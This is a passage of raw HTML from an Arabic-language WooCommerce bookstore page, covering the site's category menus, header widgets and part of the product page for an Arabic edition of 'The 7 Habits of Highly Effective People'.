	<li id="menu-item-51139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51139 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/food-cooking/" class="woodmart-nav-link">Food &#038; Cooking</a></li>
	<li id="menu-item-51140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51140 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/history/" class="woodmart-nav-link">History</a></li>
	<li id="menu-item-51141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51141 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/language/" class="woodmart-nav-link">Language</a></li>
	<li id="menu-item-51142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51142 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/politics/" class="woodmart-nav-link">Politics</a></li>
	<li id="menu-item-51143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51143 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/quizzes-games/" class="woodmart-nav-link">Quizzes &#038; Games</a></li>
	<li id="menu-item-51144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51144 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/reference/" class="woodmart-nav-link">Reference</a></li>
	<li id="menu-item-51145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51145 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/science/" class="woodmart-nav-link">Science</a></li>
	<li id="menu-item-51146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51146 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/self-development/" class="woodmart-nav-link">Self-Development</a></li>
	<li id="menu-item-51147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51147 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/technology/" class="woodmart-nav-link">Technology</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-51148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51148 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/educational/" class="woodmart-nav-link"><span class="nav-link-text">Educational</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51150 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/teaching-methods-materials/" class="woodmart-nav-link">Teaching Methods &#038; Materials</a></li>
	<li id="menu-item-51152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51152 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/computers-technology/" class="woodmart-nav-link">Computers &#038; Technology</a></li>
	<li id="menu-item-51154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51154 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/counseling/career-development/" class="woodmart-nav-link">Career Development</a></li>
	<li id="menu-item-51155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51155 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/counseling/crisis-management/" class="woodmart-nav-link">Crisis Management</a></li>
	<li id="menu-item-51156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51156 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/decision-making-problem-solving/" class="woodmart-nav-link">Decision-Making &#038; Problem Solving</a></li>
	<li id="menu-item-51157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51157 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/finance/" class="woodmart-nav-link">Finance</a></li>
	<li id="menu-item-51158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51158 item-level-1 wd-event-hover" ><a href="/product-category/english-books/non-fiction/history/" class="woodmart-nav-link">History</a></li>
	<li id="menu-item-51160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51160 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/professional-development/" class="woodmart-nav-link">Professional Development</a></li>
	<li id="menu-item-51162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51162 item-level-1 wd-event-hover" ><a href="/product-category/english-books/educational/teacher-student/" class="woodmart-nav-link">Teacher &#038; Student</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-51163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51163 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/childrens-books/" class="woodmart-nav-link"><span class="nav-link-text">Kids Books</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51164 item-level-1 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/" class="woodmart-nav-link">Fiction kids</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-51165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51165 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/activity-sticker-books/" class="woodmart-nav-link">Activity &#038; Sticker Books</a></li>
		<li id="menu-item-51166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51166 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/chapter-books/" class="woodmart-nav-link">Chapter Books</a></li>
		<li id="menu-item-51167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51167 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/early-readers/" class="woodmart-nav-link">Early Readers</a></li>
		<li id="menu-item-51168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51168 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/learn-play/" class="woodmart-nav-link">Learn &#038; Play</a></li>
		<li id="menu-item-51169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51169 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/manga/" class="woodmart-nav-link">Manga</a></li>
		<li id="menu-item-51170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51170 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/picture-books/" class="woodmart-nav-link">Picture Books</a></li>
		<li id="menu-item-51171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51171 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/fiction-childrens-books/poetry-drama-for-children/" class="woodmart-nav-link">Poetry &#038; Drama for Children</a></li>
	</ul>
</li>
	<li id="menu-item-51172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51172 item-level-1 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/" class="woodmart-nav-link">Kid&#8217;s Non-Fiction</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-51173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51173 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/animals/" class="woodmart-nav-link">Animals</a></li>
		<li id="menu-item-51174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51174 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/arts-crafts/" class="woodmart-nav-link">Arts &#038; Crafts</a></li>
		<li id="menu-item-51175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51175 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/biography-for-children/" class="woodmart-nav-link">Biography for Children</a></li>
		<li id="menu-item-51176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51176 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/english-literacy/" class="woodmart-nav-link">English Literacy</a></li>
		<li id="menu-item-51177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51177 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/history-for-children/" class="woodmart-nav-link">History for Children</a></li>
		<li id="menu-item-51178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51178 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/numbers-maths/" class="woodmart-nav-link">Numbers &#038; Maths</a></li>
		<li id="menu-item-51179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51179 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/non-fiction-en/sport-for-children/" class="woodmart-nav-link">Sport for Children</a></li>
	</ul>
</li>
	<li id="menu-item-51180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51180 item-level-1 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/" class="woodmart-nav-link">Education</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-51181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51181 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/english-literacy/" class="woodmart-nav-link">English Literacy</a></li>
		<li id="menu-item-51182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51182 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/early-readers/" class="woodmart-nav-link">Early Readers</a></li>
		<li id="menu-item-51183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51183 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/learn//product-category/english-books/childrens-books/education-en/learn/" class="woodmart-nav-link">Learn</a></li>
		<li id="menu-item-51184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51184 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/numbers-maths/" class="woodmart-nav-link">Numbers &#038; Maths</a></li>
		<li id="menu-item-51185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51185 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/social-science/" class="woodmart-nav-link">Social Science</a></li>
		<li id="menu-item-51186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51186 item-level-2 wd-event-hover" ><a href="/product-category/english-books/childrens-books/education-en/quizzes-games-en/" class="woodmart-nav-link">Quizzes &#038; Games</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-51187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51187 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/age-group/" class="woodmart-nav-link"><span class="nav-link-text">Age Group</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51188 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/18/" class="woodmart-nav-link">Adults</a></li>
	<li id="menu-item-51189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51189 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/ages-1-to-3/" class="woodmart-nav-link">Age from 1 to 3</a></li>
	<li id="menu-item-51190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51190 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/ages-3-to-5/" class="woodmart-nav-link">Age from 3 to 5</a></li>
	<li id="menu-item-51191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51191 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/ages-5-to-12/" class="woodmart-nav-link">Age from 5 to 12</a></li>
	<li id="menu-item-51192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51192 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/ages-12-to-18/" class="woodmart-nav-link">Age from 12 to 18</a></li>
	<li id="menu-item-51193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51193 item-level-1 wd-event-hover" ><a href="/product-category/english-books/age-group/baby-toddlers/" class="woodmart-nav-link">Baby &#038; Toddlers</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-51194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51194 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/product-category/english-books/special-offer/" class="woodmart-nav-link"><span class="nav-link-text">Special Offer</span></a></li>
</ul>		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-51195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51195 item-level-0 menu-simple-dropdown wd-event-click" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">القرطاسية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-51196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51196 item-level-1 wd-event-hover" ><a href="/product-category/القرطاسية/حقائب-شنط/" class="woodmart-nav-link">حقائب &#8211; شنط</a></li>
	<li id="menu-item-51197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51197 item-level-1 wd-event-hover" ><a href="/product-category/القرطاسية/أقلام-جافة-أقلام-رصاص-أقلام-تظليل/" class="woodmart-nav-link">أقلام جافة &#8211; أقلام رصاص &#8211; أقلام تظليل</a></li>
	<li id="menu-item-51198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51198 item-level-1 wd-event-hover" ><a href="/product-category/القرطاسية/ورق-دفاتر-ملفات/" class="woodmart-nav-link">ورق &#8211; دفاتر &#8211; ملفات</a></li>
	<li id="menu-item-51199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51199 item-level-1 wd-event-hover" ><a href="/product-category/القرطاسية/المزيد-من-أدوات-القرطاسية/" class="woodmart-nav-link">المزيد من أدوات القرطاسية</a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-7 wd-account-style-icon login-side-opener whb-7qrb5r43fmh57lkx4dry">
			<a href="https://online.thatalsalasil.com.kw/my-account/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				تسجيل الدخول / التسجيل			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-7 whb-j9nqf397yrj3s8c855md" title="المفضلة لدي">
	<a href="https://online.thatalsalasil.com.kw/wishlist/" title="منتجات المفضلة">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-7 cart-widget-opener wd-style-icon whb-eyi35wj5v52my2hec8de">
	<a href="https://online.thatalsalasil.com.kw/cart/" title="عربة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>
					</span>

			</a>
	</div>

<div class="wd-header-text set-cont-mb-s reset-last-child  wd-inline"><h6>[currency_switcher]</h6></div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-kv1cizir1p1hjpwwydal">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg-2 wd-cat-style-bordered" action="https://online.thatalsalasil.com.kw/" >
					<input type="text" class="s" placeholder="البحث عن الكتب , المؤلف , دار النشر" value="" name="s" aria-label="Search" title="البحث عن الكتب , المؤلف , دار النشر" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/online.thatalsalasil.com.kw\/shop\/%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9-%d9%84%d9%84%d9%86%d8%a7%d8%b3-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d9%81%d8%a7%d8%b9%d9%84%d9%8a%d8%a9\/","country_flag_url":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":1,"translated_name":"\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","url":"https:\/\/online.thatalsalasil.com.kw\/en\/","country_flag_url":"https:\/\/online.thatalsalasil.com.kw\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script>
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content shop-content-area col-12 wd-builder-on" role="main">			<link rel="stylesheet" id="wd-woo-single-prod-builder-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css?ver=7.5.2" type="text/css" media="all" /> 											<div id="product-15713" class="single-product-page product type-product post-15713 status-publish first outofstock product_cat-1711 product_cat-1883 product_cat-1885 product_cat-1757 product_cat-1758 product_cat-1760 has-post-thumbnail shipping-taxable purchasable product-type-simple">
							<link rel="stylesheet" id="elementor-post-1055-css" href="https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/post-1055.css?ver=1768965929" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1055" class="elementor elementor-1055">
				<div class="wd-negative-gap elementor-element elementor-element-3e3eea0 wd-section-stretch e-flex e-con-boxed e-con e-parent" data-id="3e3eea0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="wd-negative-gap elementor-element elementor-element-2fe7f29 e-flex e-con-boxed e-con e-child" data-id="2fe7f29" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-dd627b9 text-right wd-nowrap-md elementor-hidden-mobile wd-single-breadcrumbs wd-breadcrumbs elementor-widget elementor-widget-wd_wc_breadcrumb" data-id="dd627b9" data-element_type="widget" data-widget_type="wd_wc_breadcrumb.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-woo-el-breadcrumbs-builder-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-el-breadcrumbs-builder.min.css?ver=7.5.2" type="text/css" media="all" /> 			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://online.thatalsalasil.com.kw" class="breadcrumb-link">
					الرئيسية				</a>
							<a href="https://online.thatalsalasil.com.kw/shop/" class="breadcrumb-link">
					المتجر				</a>
							<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="breadcrumb-link">
					الكتب العربية				</a>
							<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8/" class="breadcrumb-link">
					أدب الشباب				</a>
							<a href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8/%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%b0%d8%a7%d8%aa/" class="breadcrumb-link breadcrumb-link-last">
					تطوير ذات				</a>
							<span class="breadcrumb-last">
					العادات السبع للناس الأكثر فاعلية				</span>
			</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-63a7372 elementor-hidden-mobile wd-single-nav text-left elementor-widget elementor-widget-wd_single_product_nav" data-id="63a7372" data-element_type="widget" data-widget_type="wd_single_product_nav.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-woo-single-prod-el-navigation-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 			
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://online.thatalsalasil.com.kw/shop/%d9%83%d9%8a%d9%81-%d8%aa%d8%a4%d8%ab%d8%b1-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a2%d8%ae%d8%b1%d9%8a%d9%86-%d9%88%d8%aa%d9%83%d8%aa%d8%b3%d8%a8-%d8%a7%d9%84%d8%a3%d8%b5%d8%af%d9%82%d8%a7%d8%a1/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://online.thatalsalasil.com.kw/shop/%d9%83%d9%8a%d9%81-%d8%aa%d8%a4%d8%ab%d8%b1-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a2%d8%ae%d8%b1%d9%8a%d9%86-%d9%88%d8%aa%d9%83%d8%aa%d8%b3%d8%a8-%d8%a7%d9%84%d8%a3%d8%b5%d8%af%d9%82%d8%a7%d8%a1/" class="wd-product-nav-thumb">
					<img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="كتاب كيف تؤثر على الآخرين وتكتسب الأصدقاء" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/6281072007911-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/6281072007911-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/6281072007911-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/6281072007911-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/6281072007911-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/6281072007911-570x814.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/6281072007911.jpg 700w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://online.thatalsalasil.com.kw/shop/%d9%83%d9%8a%d9%81-%d8%aa%d8%a4%d8%ab%d8%b1-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a2%d8%ae%d8%b1%d9%8a%d9%86-%d9%88%d8%aa%d9%83%d8%aa%d8%b3%d8%a8-%d8%a7%d9%84%d8%a3%d8%b5%d8%af%d9%82%d8%a7%d8%a1/" class="wd-entities-title">
						كيف تؤثر على الآخرين وتكتسب الأصدقاء					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount">2.900&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://online.thatalsalasil.com.kw/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			العودة إلي المنتجات		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d9%82%d9%88%d8%a9/" aria-label="المنتج التالي"></a>

			<div class="wd-dropdown">
				<a href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d9%82%d9%88%d8%a9/" class="wd-product-nav-thumb">
					<img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="كتاب القوة" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/6281072066383-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/6281072066383-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/6281072066383-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/6281072066383-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/6281072066383-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/6281072066383-570x814.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/6281072066383.jpg 700w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d9%82%d9%88%d8%a9/" class="wd-entities-title">
						القوة					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount">6.900&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></span>					</span>
				</div>
			</div>
		</div>
	</div>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-59a3a9c wd-wc-notices elementor-widget elementor-widget-wd_wc_notices" data-id="59a3a9c" data-element_type="widget" data-widget_type="wd_wc_notices.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-notices-wrapper"></div>				</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-c7c2108 e-flex e-con-boxed e-con e-child" data-id="c7c2108" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a4e70a8 e-con-full e-flex e-con e-child" data-id="a4e70a8" data-element_type="container">
				<div class="elementor-element elementor-element-3472c01 wd-single-gallery elementor-widget-theme-post-content elementor-widget elementor-widget-wd_single_product_gallery" data-id="3472c01" data-element_type="widget" data-widget_type="wd_single_product_gallery.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-photoswipe-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-swiper-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-popup">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">نفذ</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/6281072083250-150x214.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/6281072083250.jpg"><img loading="lazy" width="700" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="كتاب العادات السبع للناس الأكثر فاعلية" title="كتاب العادات السبع للناس الأكثر فاعلية" data-caption="كتاب العادات السبع للناس الأكثر فاعلية ستيفن ار كوفى من اصدارات مكتبة جرير" data-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/6281072083250.jpg" data-large_image="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/6281072083250.jpg" data-large_image_width="700" data-large_image_height="1000" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/6281072083250.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/6281072083250.jpg 700w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/6281072083250-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/6281072083250-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/6281072083250-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/6281072083250-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/6281072083250-570x814.jpg 570w" /></a></figure></div>
					</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
